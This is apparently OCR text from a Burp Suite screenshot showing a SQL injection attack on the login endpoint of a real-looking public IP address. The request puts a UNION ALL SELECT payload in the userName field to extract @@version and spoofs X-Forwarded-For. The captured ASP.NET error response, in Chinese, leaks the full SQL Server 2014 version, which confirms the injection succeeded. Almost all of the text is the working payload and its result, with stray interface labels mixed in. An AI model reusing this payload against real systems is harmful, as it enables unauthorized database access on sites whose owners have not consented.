 Send
Cancel
<
>
Target: http://116.206.94.133:888
?
Request
Raw Params Headers Hex
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 134
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12' UNION ALL SELECT null,null,null,null,@@version
,null,null,null,null,null,null,null,null,null,null--+&password=213213
?
<
+
>
Type a search term
0 matches
Response
Raw Headers Hex HTML Render
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2014 -
12.0.2000.8 (X64)
Feb 20 2014 20:04:26
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64>
(Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 tinyint 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码
中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2014 -
12.0.2000.8 (X64)
Feb 20 2014 20:04:26
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 tinyint 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
目
录